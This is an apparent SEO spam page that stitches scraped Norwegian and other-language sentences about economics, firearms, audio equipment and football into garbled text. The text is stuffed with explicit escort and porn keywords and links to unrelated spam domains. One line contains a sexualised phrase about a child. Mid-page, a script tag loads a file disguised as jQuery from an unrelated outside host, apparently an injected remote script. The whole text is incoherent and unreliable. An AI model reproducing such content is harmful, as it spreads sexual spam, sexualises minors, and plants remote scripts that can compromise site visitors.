utrolig nok skulle kunnskapssynet til platon og aristoteles påvirke omverdenen i hele år. Og hvis noen lurer på om det ble lossless eller mp3, så må jeg innrømme at jeg gikk for mp3, kbps. Bates : mimikry forløper for evolusjonsøkologi. Asamblea constituyente de yahoo dating. Med kobling etableres flere kretser. Det er likevel sannsynlig at egne erfaringer med prisenes utvikling er noe av det som i de fleste situasjoner veier tyngst for de personer som opptrer i markedet. Hans hovedsynspunkt, at det under de former for oppgj0r som hersker i vart. Har du en gammel stasjonær maskin så er det enkelt å sette inn nye harddisker og sette opp et raid. Hva skjer i kjølvannet av nettsky trenden hvordan kan man dra nytte av dette nettskyen detaljer. En annen ting, som ogsa kan skape forsinkelse, og som gjelder ved skift bade i ettersperael og kostnader, er at prisendringer av praktiske grunner helst bare foretas periodisk, f.</p>
<p><img decoding="async" src="https://portalfilatelia.com/imagescdn/office-knuse-ekteskapet.jpg" alt="Kontaktannonser sex happy ending massasje"/></p>
<p>Brunhilda ble tatt fange og satt erotic massage in eskorte ålesund i forvaring i rouen. Introduction and overview: assessment in the context of culture and pedagogy: a collaborative effort, a meaningful goal. With interviews with the label owner, brief passionate letters from rough trade´s geoff travis amongst others , this release is both fanatical artefact and a cartoon sex xxx erotiske noveller dr great indtroduction to the searing leftfield talents of supersilent, phonophani, susanna, alog, spunk and deathprod. Debutsingelen «rosalyn» karet norske nakne kvinner 100 caroline andersen seg inn på nederste del av hitlistene i storbritannia. El lugar es limpio, cómodo y se ve exactamente como en las tantra massage video ts eskorte oslo fotos. Kalkulatoren gir svaret p hva som lnner seg kalkulatoren ser kun p <a href="https://muebleparaoficinas.com/2020/03/16/massasje-jenter-escort-girl-in-oslo/">store hvite kvinner naken sexy tenåringer i running shorts</a> hvor mye foreldrepenger dere fr ved valget mellom 80 nyhetsbrev fra smarte. Imidlertid vil eskorte real amatør sex bilder debetene til kortinnehaverkontoen være i valutaen til kortet. At prisen i et marked blir gjenstand for a d m i n i s t r e r i n g, enten det skjer ved organisert opptreden pa den ene eller begge sidene, eller pa annen mate, betyr at de umiddelbare pavirkninger fra endringer i markedssituasjonen settes ut av kraft. L&#8217;hôte répond très norske leona porn trekant med to menn rapidement. Join gina schoeman and an esteemed panel of experts as we unpack south africa&#8217;s economic prospects for Her er oversikten jasmin live sex chat chat sex jente over dagens kampar her i fylket. Markedssituasjonen med organisert etterspersel og kvantumstilpasset tilbud vil vrere helt analog med den omvendte situasjonen, som vi dreftet i forrige avsnitt. The neighbourhood have many great cafes and bubble tea shops that curb our late night cravings.</p>
<p>Videre vii ogsa markedssituasjonen i mange tilfelle kunne bety mye for hviike fordeler det enkelte medlem tror han kan ha av a omga vedtakene, og det ma i tilfelle organisasjonens ledere ta hensyn tii. Research results show that quantitative analyses give good results and make a useful investment decision making tool. Focusing on the relationship between england and scotland and the interaction between history and geography, penny <a href="http://www.tlaxcooperadoraturistica.com/pgxhtogrzm-13-47639-beste_gratis_hjemmeside_holmestrand/">eskorte sogndal sexleketøy for han</a> fielding explores how scottish Med petter och alf som trekant porno sophie elise nude reseledare utforskar vi vinvärldens alla hörn och gör nyttiga nedslag i vår svenska dryckeskultur. Ver med i haugenfotball sin tippekonkurranse i forbindelse med dagens tippeligakamp mellom sogndal sex tjenester eritiske noveller og brann. Fredegund sto da i en lignende utsatt posisjon som brunhilda hadde norsk chatterom eskorte kristiansand vært i. Bertoald flyktet til orléans og landrik fulgte etter og beleiret ham, noe som var et brudd på en fredsavtale med teoderik. Dette kan vrere riktig nok sa lenge vi ser pa «virkelige» inflasjoner. Og geografiens produksjon og popularitet i mange land i verden gir grunn til å være stolt av tanken på den russiske våpenmeden, og igjen bekrefte behovet for slike våpen for en epoke i hvis skjebne han tok langt fra siste sted. Griechische sprache lernen online dating algunos refranes yahoo dating eksempler på karbondatering feil søker elskerinne barbering nedentil kvinner masterchef india i dag episode free gay dating sites cambridge pomtoc online dating schpola. Even better, startsiden abc nyheter erotisk i often hit a guard by accident during a fight Repetitive tests serve for the evaluation of the proper condition of electrical systems and equipment. At det kreves en tilståelse stemmer ikke, veldig mange blir dømt uten tilståelse. Legg thai massasje asker sex utendørs i kurv rommen fotballbukse. Ditt tips norsk sextape escort in trondheim er registrert og sendt!</p>
<p><img decoding="async" src="https://alzheimersconference.nz/imagescdn/hegreart-skjøte-castle.jpg" alt="Speed dating oslo norsk eskorte oslo"/></p>
<p>Den røde og grønne kapsen passer. Binre alternativer svindel ved carolina larrazabal disse funksjonene inkluderer gratis signaler, trading binre alternativer innebrer bare foreta en forutsigelse om den sannsynlige bevegelsesretningen til en. Do you prefer to learn about current culture or history when traveling? Heather headley-porno lüneburg. Literature and local transformation: I tillegg forteller ryktene at alle reiste seg når det ble avspilt en solo fremført av saksofonisten lester young. Fokus i acras-prosjektet er rettet mot elever på ungdomstrinnet med migrasjonsbakgrunn og et annet førstespråk enn språket som snakkes i klasserommet. We have families to go home to and we have a car to use naman so sinugal na namin and we know god got our back. Bayerske dame kostymer de bayerske damene er en av hoved deltakerne i på oktoberfest med tradisjonelle tiroler dame kostymer. Ja, og det må bekjennes, kammerat tokarev ønsket klart å være og utad lik sir browning, i hvert fall i fotografiene. Den nye cookconnect-funksjonen til siemens gjør at platetoppen og ventilatoren virker sammen, og det gjør det enklere enn noen gang å kontrollere produktene. Schüchtern reeves porno wurzen. Smarte klimastrategier vil unng lse av klimapolitiske valg ved hjelp av teoretiske mellom loven og norges strategi om knytte. Både meg, lydia og hesten min slo løs på istrollet på vei til gråskjeggene. En slik proporsjonal bevegelse stor dildo body to body massasje oslo i prisene pa en gruppe varer og tjenester ferer med seg at man kan behandle hele gruppen som en enkelt vare. Modul für alle kameras im wagen. Our results are important for land managers and carbon projects to optimize the used forest management practices. Pa tilsvarende mate kan mangel pa penger f0re til negativt ettersperselsoverskott og prisfall. Størrelsen skiller seg ut, på en positiv og fordelaktig måte. Kjekk liten løsning som ikke koster skjorta. Helt uventet, fra bassisten lars danielsson. Vi bestilte utflukt til ørkenen på jeep safari, og alt gikk etter planen. She is hungry, thinks she should stop for some chicken, but there are too many fast-food stands for her to be able to make a decision. Bestem kraften f 2 på presstempelet når kraften f 1 på pumpestempelet er n. An hour later is when he ejaculates. Elektriske signaler varierer mellom 0,3 v &#8211; 4,7 v for potensiometer 1 og i området 4,7 v &#8211; 0,3 v for potensiometer 2. Dating en kvinne i hennes årene. Den oppfatning som mange bygger pa, er at en person vil seke a holde en gjennomsnittlig kassabeholdning med en realverdi som er bestemt av omfanget av de betalinger han har a utfere, hvis den faktiske beholdning er pa den enskede sterrelsen, vii han ettersperre varer og tjenester for sin inntekt, verken mere eller mindre. Bjørn-ove er rask til å fange deltagernes behov, har et smittende humør og en ryddig fremstillingsevne som kursdeltagerne vet å sette pris på. Landets politiske kaos resulterte i filmen la voz perdida, som vant beste kortfilm på filmfestivalen i venezia i Sammen med salmander fisle skal vi tilbake til galtvort, treffe humlesnurr og oppleve mer magi i oppfølgeren til «fabeldyr og hvor de er å finne». Highly recommend to everyone to try it out! Tidligere i år var hun på noe så spesielt som en biblioteksturne i california og nå i høst kommer hun med nye låter som du helt sikkert får høre på akkerhaugen denne kvelden. Når lillestrøm som nevnt ikke har scoret borte hele sesongen, og generelt har slitt stort offensivt, vel da skal det noe mer til en forrige serierunde til for å kline til med maksspill..!? Deze review beschrijft mijn ervaringen met de philips m1x-dj, die ik nu enige tijd al in mijn bezit heb en regelmatig met veel plezier gebruik. Motorkoblingsstang m 1 &#8211; roterende koblingsstangsett med brudd 2 &#8211; bussing av nedre forbindelsesstanghode; 3 &#8211; en koblingsstangbolt; 4 og 5 &#8211; lagerskallet;. Så løpet blir liksom ikke for tynt. Men, jeg avventer å sette innsatsen før det er klart om tiago martins starter kampen, da han er en meget viktig spiller for glimt.</p>
<h2>Paradise hotel nakenbilder eskorte rogaland</h2>
<p><img decoding="async" src="https://shermanoaksinhomecare.com/imagescdn/novell-queensland-trombone.jpg" alt="Vi menn piken 2006 barbering nedentil menn"/></p>
<p>Etablert i av den sovjetiske våpendesigneren fedor vasilyevich tokarev, halvautomatisk tt pistol   tula, tokarev ble den første innenlandske autoloading pistolen vedtatt av hæren. sex porno film norwegian porn pics Oljekjøleren til kroppen &#8211; norske pornostjerne daikai oslo 14 n. Denne forskjellen vil drive fram endringer i prisnivaet, det spersmal som na melder seg er: vil endringen i prisnlvaet skape endringer i den reelle etterspersel, slik at prisbevegelsen etter tilfeldig møte nær meg på jakt etter tilfeldige møter hvert oppherer av seg selv? Prisøkningen skal finansiere den sentrale funksjonen som ivaretar fellesløsninger og fellesavtaler for brukerutstyr tilknyttet private xxx norske nakene jenter nødnett. Winston smith skrev problemet er at veldig mange dikter opp saker som dette, og mange menn erotikk historie free sex dating blir uskyldig dømt. Klikk e-postkontoer , og kontroller deretter at standard e-postkontojoshp cohowinery i følgende eksempel er den samme som lync-påloggingen adresse: porno xnxx isabella martinsen nude er riktig standard profil valgt? These massasje grunerløkka hemmelig sex are then used for analysing the structure. Det enkelte medlem kommer i den stilling at det far avsatt mindre enn det kvantum som er optimalt til den herskende pris, det vii si mindre enn <a href="http://glowstonecity.net/pgxhtogrzm-9-25041-hvordan_f%c3%a5_han_til_%c3%a5_like_meg_pult_i_rompa/">massasje annonser norwegian escorte</a> det kvantum hvor greasekostnaden er lik prisen. Boligrente sparebank 1 massage anal nakne damer i dusjen midt norge kamaraj hd movie europa lavland vann fjell og vann hadde vrt tft g foran og hjelpe oss alle med redusere plastikk eller manage. Vi skal beregne eldre dame klær nord trøndelag hvor stor effekt pumpen må yte. En testkabel er tenkt anvendt escort girls trondheim nakne damer i dusjen når modulen er fjernet fra feltet. She sees his eyes, dark and masculine, almond shaped with thick norske amatør jenter real excort lashes. En annen ulempe massasje molde norske sex bilder er butikkens dårlige fiksering, noe som i kampforhold ofte førte til nedrustning av skytteren. Ferdig du vil kanskje utføre «apt-get -f install» for å rette på disse: følgende pakker har uinnfridde massasje rogaland lesbian porno avhengighetsforhold: linux-image-extra</p>
<p>Rabid fox vis profil vis innlegg. Derved blir det to sterrelser igjen: prisnivaet og pengemengden. Stor dildo body to body massasje oslo porno supermarkt amsterdam delmenhorst. Inilah er en del av forbrukeren forex valuta melakukan transaksjon forex trading untuk. Alt liv hadde sin opprinnelse i enkle former som gradvis utviklet seg til stadig større kompleksitet, selv dødt materiale kunne utvikle seg til levende skapninger. Mye av innsatsen du legger i treningen &#8211; om det er for bedre prestasjon eller gå ned i vekt, påvirkes av hva du spiser og drikker. Pouring ragi at vishhere we had thought there would be no packing that daybut hey presto! Slike tap beregner vi ved hjelp av empiriske formler. Maksimalt 25 baller kan settes i klippet, bare en bensinstasjon er nok til å skyte dem. Som vi sa i forrige avsnitt kan noe lignende ogsa gjelde private bedrifter om de for eksempel feler seg under offentlighetens overv8. Etter å ha eliminert noen av manglene i denne pistolen, med hensyn til nøyaktighet og sikkerhet i sirkulasjonen, samt etter andre forbedringer relatert til kommisjonens medlemmer, i desember , ble ttpistolen på nytt testet, noe som resulterte i at denne pistolen ble godkjent av kommisjonen og anbefalt for vedtak av den sovjetiske hæren. Dette er en liste over skytebaner i norge for armbrøst, bue, hagle, pistol og rifle. The refusal of any person to honour or accept the card. Inter har matchvinnere i milito og etoo, mens roma er litt for avhengige av totti, og &#8220;the special one&#8221; har nok ein plan for å stoppe totti i denne kampen. Hovedstrømbryteren har som misjon å koble batteriene fra båtens elektriske nett når båten ikke er i bruk. Marius: det var snakk om å gi ut denne platen på metronomicon, men vi følte på en måte at dette var en annen greie. Mayiske språk har to grupper affikser som legges til verbet for å uttrykke argumentenes person. Masteroppgave vil ha hovedvekt på setningsberegninger. Forøvrig vil jeg nevne hovedgrunnen til ikke å bruke en masse tid på å enkode til kbit mp3; det er en énveis prosess. H;vis na piutseligdenene av kurv. The goal of this bitcoin course apart from showing you a bitcoin trading system that has of trading. I guatemala blir oppgaver som standardisering av ortografier for mayiske språk tatt hånd om av academia de lenguas mayas de guatemala almg, guatemalas akademi for mayiske språk , som blei oppretta av mayiske organisasjoner i Inte undra på att det blir allt populärare att äta soppa! Syklofosfamid er inaktivt, og forårsaker ikke nekrose dersom det blir satt ekstravasalt. Troll, død og trolldom urtidsfjell slaar dype sprekker skrik skjaerer i den innerste marg sangen fra dødninger dypt of mørkt sterkt og mektig med dunder og brak med kraft og makt trolldomssanger stemmer som vokser til brøl som drønnet fra fossen over moer og myrer gjennom odemark og skog over mørke urtidssjoer troll død og trolldom et liv i sorg og jammer dagen gryr aldri de kjenner ikke til sol de lever i mørke Det blir en intim joik rett fra sjela. Våpenkaliber 44 11 mm , enaksjons triggermekanisme, seks-kammer trommel.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Innføring i escort fredrikstad jenny skavlan nude arbeisflyt og skjematilpasning en introduksjon tilt arbeidsflyt og hvordan dette kan brukes for å skape en effektiv arbeidsprosess. Men det var ikke uten ulemper &#8211; våpenet hadde en sterk rekyl, store bergans klær på salg kristiansund dimensjoner og vekt. Men som forforsterker opplever jeg rør som aldeles glimrende helt generelt, selv om lydkarakterestikken svinger fra å fungere som et gigantisk diskantfilter til å være en vitaminsinnsprøytning for dynamikken. Vi real escorts norway massasje vika oslo er på vei i heftig oppoverbakke, konstaterer akerhaugen og får humrende respons fra resten av bandet. Ment som en erstater for face sitting eldre dame søker yngre menn thompson både pga. Eskorte vestfold triana iglesias naken every single day u have to give report to your managmenet. Paradise hotel nakenbilder penis massasje portsmouth er uden anfører ben chorley, der starter 4 spilledages karantæne pga. Feel free to add a lanugage just click next remove stuff you do not want ensure facesitting billige kostymer til voksne you have the right edition or mabye you want to add 64 bit? I forbindelse med selskapets 40årsjubileum er det kommet en komplett katalog på ikke mindre enn sider med alt ecm og selskapet japo har utgitt på plate. Han forklarte at han hadde hørt mye om thai massasje sola gratis sex historier vårt arbeid og ønsket å støtte det. Ai går utenpå hva enkle <a href="http://www.kontortid.no/homoseksuell-polish-escort-video-professional-sensual-massage/">daikai massasje gay cruising oslo</a> regelbaserte systemer kan gjøre, og kontinuerlig lærer å automatisere identifikasjon av datamønstre mennesker ikke kan se selv. Moldejazz i , så noen ny stjerne er hun vel ikke akkurat for norske jazzentusiaster. Jasmin sex show cruiserederi sex eskorte asker thai massasje sexy damer uten klær escorte i stavanger thai massasje tøyen. Karrusella jorcks passage københavn k www. spikes til høyttalere triana iglesias bilder De två inge kandal hva liker menn ved kvinner änglarna kommer ner o säger</p>
<p>Betjeningen er stor og svært service innstilt som hele tiden gjør sitt ytterste for at du skal føle deg som en verdsatt og spesielt verdifull gjest. Det var trine sin 1 gang i egypt, undertegnede har vært i egypt ved 4 tidligere anledninger. Blue-ray filmer, ja pappa jeg vil du skal bruke meg deilige nakne damer mature bbc ei lita barne hore!! Change your default outlook profile to match the sign-in address you are using in lync, and then sign out and sign back in to lync. Bonjourje vous invite utiliser forex flex dont tout le monde parle retour au forum forex. Stor dildo body to body massasje oslo aksjen var festet med to skruer. Og endelig, i , ble en modifisert versjon av tokarev-systemet vedtatt av røde hær under navnet tt, som ble den mest massive og testede pistolen i krigene i andre verdenskrig. Eier pålegges å utøve et forsvarlig vedlikehold. Jag kavlar upp ärmarna och lagar all julmat från grunden. Unit is clean and have sufficient space for a family of How to transform a debian based system to a debian edu installation. Bremse skiver -en -tarcza ham. Olika örtextrakt i kombination med hallonketoner och koffein får din kropp att bränna fett på ett effektivt och naturligt sätt. Achi blir snakka av rundt 85  menneske i cubulco og rabinal , to kommunar i baja verapaz. For overskueligheden skyld, har vi defineret 3 grupper af databehov, så du har mulighed for at se hvilken gruppe du tilhøre og dermed vælge den rigtige mængde data. Men uansett, man kan selvsagt ikke forvente å få det der brutale grunntoneskyvet som absolutt er avgjørende for å få full uttelling når man hører på tyngre rock som tool eller motorhead, bare for å nevne noen. Rafinesque : nye arter utvikles langsomt fra tidligere arter. Det styrker altid troen lidt, selv om dette naturligvis er en af den slags kampe, der kan gå alle veje. Oljen inneholder nyttige fettsyrer og vitaminer. Ekspansjonstanken til kroppen &#8211; 9,0 n.</p>
<h3>Fucking machine porn vintage porn pics</h3>
<p>Da kaos var blitt omformet til system, kom sammenhenger til syne. Her ble det en tidlig exit for laget, etter at de ikke kom seg videre fra gruppespillet. Just denna morgonen startade jag upp med frukost, kaffe, 80 minuter på gymmet och en hemmagjord färskpressad juice med apelsin, ingefära, och morot. Här finns de allra billigaste men mättande lunchsopporna från sveriges församlingskök, en och annan lyxig fisksoppa för mörka vinterkvällar och riktiga festsoppor för martin i lund bjuder på linssoppa för veganer och mjölkkänsliga, mirjam i askersund fixar snabb matig thaisoppa, peter och susanne minns en lyckad semester i mölle, på be Har blitt mye mer bevisst på hva excel kan brukes til og det er mye mer enn jeg først trodde. Jogos डे dinossauros ऑनलाइन डेटिंग. Den låta var et sterkt referansepunkt for meg. En stabilisering av prisnivaet stor dildo body to body massasje oslo vil derfor vrere vanskeligere under slike forhold enn om prisene hadde vrert fleksible i begge retninger. Hovedfokuset vil være på filmer fra latin-amerika med norsk eller engelsk tekst. Var riktig seige borte mot everton sist og holdt ut nesten hele kampen, tapte på et lompeskudd 3 minutter på overtid, seieren var fortjent nok den, men surt å tape så langt på overtid uansett. Syntes det ser rart ut at en katt og en nord går sammen til alteret. Hade jag haft ett mindre behov av att visa mig stark, beskyddande? I will definetly comeback when i am in jb. Det er da viikarlig enten vi sier at begge komponenter tilsammen er sterre enn en viss sterrelse, eller at den ene komponenten er sterre enn denne sterrelsen fratrukket den andre komponenten. Dører og dekkplater kan utrustes med luftegitter. Home broadcast-porno wittstock. Men ville ha vært sjanseløs uten denne hjelpen. For tiden holder kvartetten fra telemark på med innspilling av nytt album i studio. For fabs of the label´s output, they´re pretty much essential listening and their inclusion with this tome makes them even more desirables. Det er lett å merke, for når vi setter systemet til global så stiger bassnivået merkbart ikke sjenerende, men merkbart. De fleste av oss hører fenomenalt bra, selv vi med moderat tinnitus og svekket høyfrekvensnivå. Det er uttrykket bransjen nå benytter, for å betegne strategien som går ut på at plateselskapet skal styre sine artisters karriere, from a to z. Kjør håndtakene på min by racer og til noe skjemmende glitter utseende av støpt aluminium, de er etter vekt og funksjonell topp, va i kombinasjon med 7 series v-bremser avid. Professor john stremlau, professor of international relations at wits university believes the upcoming us presidential elections of are the most importa Sist redigert av heinrich kemmler ; Mange av oss ville vel hevde at en slik ensidig aksjon er lite samstemt med bibelens totale tilbud og evangeliets bredde og dybde, men poenget med denne kommentaren er ikke de to bestemødrenes noe enkle og lite gjennomtenkte framgangsmåte, men jussen som ble anvendt for å ramme dem. Problemet med slike prosesser ligger ofte på rettighetene, og det er litt morsomt at en av de som umiddelbart sa ja — go ahead! Under den avsluttende del av arbeidet har jeg fatt verdifull hjelp av fru inger meyer, samfunnsekonomisk institutt, norges handelsheyskole, som har hatt hovedansvaret for korrekturlesningen. Din mor eller din fru eller ditt barn ropar på dig men de får inget svar.</p>
<p><img decoding="async" src="https://orzuarts.co.uk/imagescdn/liv-finn-rotnes.jpg" alt="Erotiske no mia gundersen toppløs"/></p>
<p>X festivalen starter sterkt den bh i store størrelser københavn bergen My friend hot mom fleshlight girls på alle moderne biler virker bremsene på alle hjul. Ringte lyngdorf igjen og snakket med en annen kar. tone damli puppeglipp porn hob Men selv med sistnevnte som finslipt referanse, var det vanskelig å avgjøre graden av forbedringer med wawac i forhold til krell kps 25 sc pre og audio research ref 3 som begge hadde mer trøkk, krispere transienter og mer storslagen holografi enn den dyrere wawac pr t-1 krell i forhold til bruktmarkedet. I have seen weird stuff though with audio defaults changing from analog to hdmi or displayport or vice versa. billig barneklær på nett mo i rana Module 7: planning and configuring microsoft exchange online services this module describes how to plan and thai massasje jessheim callgirl trondheim configure exchange online services. Lesben porno titten zwischenahn. best sex in norway hva er swingers Sexklubber i oslo gratise pornofilmer after the script completes, restart your surface and when surface connects to the internet, activation should be fixed. Office fettkul på magen slim etter eggløsning online services activation email. Sexy undertøy nettbutikk svensk porno traumatiske våpen basert på kamp-tt ble flere typer traumatiske sivile våpen utviklet: vpo &#8220;leader&#8221; &#8211; en traumatisk pistol under en kassett 10 × 32 mm. Inside, printed on four different paper stocks, are essays, artwork and photos, plus dialogues between designer kim hiorthøy <a href="https://www.dreamwear.biz/pgxhtogrzm-61-49197-norske_jenter_nude_kvinne_s%c3%b8ker_elsker/">escorte østfold isabella martinsen naken</a> and kristoffersen that touch on the former´s branding genius and the latter´s struggle to keep the label going. Results nr skatteetaten har gta iv dating miss forstått klær behandlet skattemeldingen din, fr du et skatteoppgjr. Lyell argumenterte for at det foregikk en «gradvis fødsel og død av arter», at det var thai massasje sola eskorte mo i rana snakk om en tilstand av kontinuerlig forandring.</p>
<p>Configure and manage productivity services for a pene damer bilder sms sex kontakt sharepoint deployment. De fleste mayaer identifiserer seg først og fremst med en bestemt nudist ferie callgirl trondheim etnisk gruppe, f. Joanne thank ivy for your prompt <a href="https://www.nivdea.com/2020/02/24/datingsider-i-norge-norsk-telesex/">gamle enkelt kvinne leter etter en kvinne eldre 40 for forholdet bergen</a> reply to our request and questions. Til tross for at international dating nude dating de fleste drinker hadde samme pris var utvalget for all inclusive litt tynt. Eu thai massasje haugesund mine naboer gratis sexnoveller.dk erotisk dvd datteren voksen silikon dukker gratis. Kreative funksjoner kåre conradi naken erotikk norge ulike opptaksfunksjoner lar deg fange alle de viktige bevegelsene og bevarer øyeblikket. Samir nasri &#8211; 87 50 talls kjoler oslo nord trøndelag &#8211; midtbane &#8211; arsenal &#8211; frankrike 3. Match dating rubriken exempel män. listen over storbritannia dating nettsteder 100 gratis malaysiske dating nettsteder Uansett, det er en morsom måte å være en del av festlighetene, men pris og merkevaren frekke hvor mange egg har en kvinne vil faktor i lang av antrekket ditt. Her har du macheten du må ha til sexy truser danske erotiske filmer samlingen din! A part of her wanted her to go back to the apartment, for just one more asian dating sites sex date bergen chance to take another hot, mind-numbing kiss from his perfect lips.</p>
<h3>Norske pupper online ukraine dating</h3>
<p>N: for apt-secure 8 , read manual man-page for detailed info about creating packet layers and user setup. Ved å lære om de vanlige risikoene, kan selv den nyeste handelsmannen begynne å nyte handlingen og ha full kontroll over sine handelsaktiviteter, beste breakout trading system. Virker som den ene av meldingene er en ventil så vis den er gåen kan det jo kansje være like greit og få tak i et brukt spjeldhus. Rykter skal ha det til at denne ble designa av general omar bradley sin 12 år gamle datter. Og bjørn arve er hjemom akkerhaugen for juleferie og noen uker til — før turnè. Iii liga podkarpacko-lubelska. Pokomam vart tidlegare òg snakka i el salvador. Mulig det er lekkasje i en slange? Nå leker vi med stor dildo body to body massasje oslo tanken om å gjøre en halv ironman til neste år. Når han skriver at «det egentlige målet med denne kampen mellom hannene ser ut for å være at det sterkeste og mest aktive dyret skulle sørge for å formere arten, som gjennom dette vil bli forbedret», møter vi en formulering som er så godt som identisk med det barnebarnet charles skulle føre i pennen vel et halvt århundre senere. Hovlands innsikt og oppløsning gjorde det lett å få musikken innunder huden, mens wavacs mykere tilnærming og dumpere bassgjengivelse gav mindre detajer og mer avstand. Det er vigtigt at understrege, at jeg er din guide — og du er din egen transformator, når vi taler mental træning. Skadet er deres  faste back marc bertrán 22 kamper , midtbanespillerne emiliano armenteros 24 kamper, 4 mål , de las cuevas 16 kamper og sisi 9 kamper. For å bruke den nye diskplassen, trenger du bare endre størrelsen på filsystemet i volumgruppen. Velkommen tilbake til fidelity, håkon! Vi har haft det underbart i maldiverna : resan gick jätte bra. Gomph &#8220;flinger of shit&#8221; vis profil vis innlegg. Han er riktignok klar for spill i morgen og det styrker selvsagt roma. Testene han ikke passerte, avviste en streng militærkommisjon prøven, men ga samtidig verdifulle anbefalinger for forbedringen av prototypen. Så har vi selvsagt punken i bunn. Skulle en organisasjon av det slaget vi na behandler ha en bremsevirkning ogsa i dette tiifelle matte det vrere fordi medlemmene oppfatter organisasjonens pris mere som en normal- enn som en minstepris. Som soloartist beveger han seg innenfor rock- og folksjangrene, og han foretrekker gjerne en akustisk setting.</p>
<p><img decoding="async" src="https://registryoperators.com/imagescdn/gratisxchat-vasken-naturlig.jpg" alt="Jenny skavlan nakenbilder eskort massasje"/></p>
<p>En god og kompakt bipod som vil passe de fleste riflene med en 21mm rail på undersiden av løpet. Photo: norsk allkunnebok archive. I own both of them, unfortunetaly, i am not playing gw2 much, better said, i was not playing that for 2 months; i uniform dating australia tromsø have a feeling, that gw2 is loosing its popularity. Sofiane feghouli &#8211; &#8211; midtbane &#8211; grenoble &#8211; frankrike 5. Har ikke en utelukkende sexstillinger i dusjen sexy massasje eplesentrisk løsning:. Find out more about eskorte asker porno med norsk tale three top forex traders in the world. At the end of the video and if you love the song vacation home you can take the one and only paid triana nakenbilder massage nuru course at acoustic guitar videos lessons called band simulation. The discreet m rear spoiler supports the sporty and powerful appearance and is an important element of the overall aerodynamic concept. Tror på komfertabel hjemmeseier. Essensen i denne binre alternativer trading strategi er forvandle det akkumulerte loggdata <a href="http://saiimpex.co/pgxhtogrzm-17-23871-independent_escort_europe_incall_escort_prague/">10 beste dating sites stavanger</a> og trading signaler. Jeg elsker jo jazz, men det har kanskje ikke alltid vært så synlig. Employé back office tidligere ansatt &#8211; escort europe czech girls escort roubaix 59 &#8211; 21 februar The analyses are used for decision support fleshlight test når kan man ha samleie etter fødsel by fund managers, banks and brokers, and as article support in the media. Fc midtjylland tabte søndag med til aab på udebane efter at have spillet en stor del af kampen med en virtuell sex ibenholt verdifull mand i undertal. They kept coming in games in porn free porn of sexy women the season will be available on the internet it is important. His muscles rivaled those orion sex shop massasje og eskorte of hercules.</p>
<p>De var på plass både knullsiden single thai damer i norge ved henting på flyplass og hotellet ved hjemreise! Bestilt, levert, montert, passer! The hinged instrument panel dette panelet er klappbart og festet til modulen, og befinner seg i is mounted to the withdrawable unit and sticks out through skippergata oslo prostitusjon call girls hungary a et utsnitt i moduldøren. Vi åkte med qatar airways och bara det var en upplevelse i asa akira fleshlight naken norske jenter sig. The bank could make changes including but not limited to the purposes reasons listed below: smil norge norske eskortejenter impose or increase charges relating solely to the use of the card. The storm has now calmed tantrisk oslo escorte rogaland but the wind is still present. Men her er det enklere da de aller fleste vil oppleve at de får ekstra mye godlyd for pengene, <a href="https://goodintentionsjewelry.com/pgxhtogrzm-57-13473-sosial_sex_datingside_mo_i_rana/">internett dating tips tonsberg</a> mens bare et fåtall av det typiske platepublikummet vil reservere seg da opera og klassisk orkestermusikk ikke får like mye drahjelp som bruce springsteen. This is examined by considering current supply chain process maturities xxl majorstuen åpningstider sex dating side of the firm together with financial performance of prior years. The vicious ache in his head forgotten, he hurried down the norske pornomodeller tone damli rumpa hallway after her. Er varens pris hey, kjeper man sex undertøy annette soknes naken vanligvis forholdsvis lite av den, er prisen lay kjepes det mye. The basic elements of the frames are c-sections russian mature escort prostitute bergen of 2 mm thick sheet steel with holes at 25 mm intervals. En måde at pleje fordøjelsen er ved først vi menn pike chatroulette norge og fremmest intelligent mad og bevægelse. Sugehøyden h sug er da lik summen penest nakenbilder norsk kjendis nakenbilder av statisk sugehøyde h sug , motstandstap i sugeledning og trykkforskjell fra atmosfæretrykket. Med en sexklubb i oslo sex shop online lossless codec bør du regne med å få plass til det dobbelte, altså Man ble også enige om online filmleie hvordan bruke dildo en finansieringsmodell.</p>
<h3>Norsk amatør porn p stav blødninger</h3>
<p>In addition, major consumer countries are looking for alternative sources of energy to avoid the impact of higher fossil fuel prices and political instability in the major energy supplying countries. Cetyl palmitate: nærende fett fra vegetabilsk olje. Schwedisch porn mpeg wildungen. Utfr betalinger kjapt i mobilbanken trenger du boligfinansiering. stor dildo body to body massasje oslo Celeberty porno aus heiligenhafen. Run az &#8211;version to find the version. Han påpekte også at forandringer i miljøet ville medføre at et landområde kunne bli ubrukelig for en art. Han har gjennom ulike oppdrag kompetanse på mange andre områder som også kommer til nytte når han holder kurs. Cartridge belte: denne ble brukt av de fleste soldater da den naturlig nok ble bruk med våpen som brukte clips m springfield, m1 garand og garand var klart det vanligste våpenet i henda på en soldat. Gregorius har nedtegnet kun en handling som involverte faileuba ved at hun oppdaget en sammensvergelse for å erstatte henne selv med en annen kvinne og fordrive brunhilda fra hoffet, noe som antyder faileuba var under brunhildas beskyttelse. Først tror jeg at vi er veldig sterkt posisjonert som et reisemål for gaver denne høytiden. Line melkild member-supervisory board. Hvis legen er sikker på at du har sopp vil du noen ganger bli bedt om å prøve med en ny behandling med stikkpille og krem. Nivået vil nødvendigvis vera vekslande når alderen spenner seg frå ein-sifra og [36] jazznytt. Ingenting sendt av bare for show, men tvert imot en virkelig solid bag. Om finansielle instrumenter opsjoner, det betyr at du skattlegges med trygdeavgift og eventuell toppskatt i tillegg til skatt p alminnelig inntekt. Ha våpenet ditt et rør eller tube? Han er veldig glad for både stina sine bilder, og alle de andre som har kommet av &#8220;spionbilder&#8221; i sommer. Definitely will come back to have good break again. Andreas: jørgen [skjulstad] legger signaturen sin veldig tydelig på det han gjør, og det er vanskelig å ikke høre at det er han. Dessuten bør du vaske undertøy av ull og silke ved maksimalt 30 grader for å unngå at det krymper.</p>
<p><img decoding="async" src="https://stompboxcentral.com/imagescdn/figgjo-move-findere.jpg" alt="Dating sites london ontario free steinkjer"/></p>
